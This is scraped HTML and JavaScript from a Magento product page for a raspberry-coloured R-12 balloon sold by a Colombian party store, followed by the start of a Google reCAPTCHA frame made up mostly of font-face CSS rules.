            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"555":{"1566":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1567":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1568":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 5 \u2013 6 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='229'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-229]": {
            "priceBox": {
                "priceConfig":  {"productId":229,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","caption":"Globo Frambuesa Fashion R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemZMO6rRM4Array = document.querySelectorAll('#additional');
    if(elemZMO6rRM4Array.length !== 'undefined'){
        elemZMO6rRM4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F229\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemjiAJjHi0Array = document.querySelectorAll('#reviews');
    if(elemjiAJjHi0Array.length !== 'undefined'){
        elemjiAJjHi0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/229\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_229","catalog_product_view_sku_SYF33529","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globo-frambuesa-fashion-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"229":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/229\\\/\",\"data\":{\"product\":\"229\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/229\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"229\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo Frambuesa Fashion R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo Frambuesa Fashion R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo Frambuesa Fashion R-12","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo Frambuesa Fashion R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo Frambuesa Fashion R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-frambuesa-fashion-r12-33529.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo Frambuesa Fashion R-12","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-frambuesa-fashion-r12","id":229,"name":"Globo Frambuesa Fashion R-12","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-frambuesa-fashion-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":229,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=hsehqti83g2b
body_size: 48932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
